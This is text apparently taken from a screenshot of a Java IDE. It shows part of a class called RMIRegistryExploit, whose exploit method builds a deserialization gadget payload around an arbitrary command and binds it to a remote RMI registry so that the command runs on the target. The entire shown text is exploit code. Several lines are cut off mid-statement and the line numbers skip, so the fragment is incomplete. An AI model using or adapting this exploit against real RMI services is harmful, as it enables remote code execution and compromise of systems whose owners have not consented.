 PayloadTest.java RMIRegistryExploit.java ObjectPayload.java ReleaseableObjectPayload.java Registry.java Invocati
28 public class RMIRegistryExploit { 2
68 public static void exploit(final Registry registry,
69 final Class<? extends ObjectPayload> payloadClass,
70 final String command) throws Exception {
71 new ExecCheckingSecurityManager().callWrapped(new Callable<Void>(){public Void call() throws Ex
72 ObjectPayload payloadObj = payloadClass.newInstance();
73 Object payload = payloadObj.getObject(command);
74 String name = "pwned" + System.nanoTime();
75 Remote remote = Gadgets.createMemoitizedProxy(Gadgets.createMap(name, payload), Remote.clas
76 try {
77 registry.bind(name, remote);
78 } catch (Throwable e) {
79 e.printStackTrace();
80 }
81 Utils.releasePayload(payloadObj, payload);
82 return null;
83 }});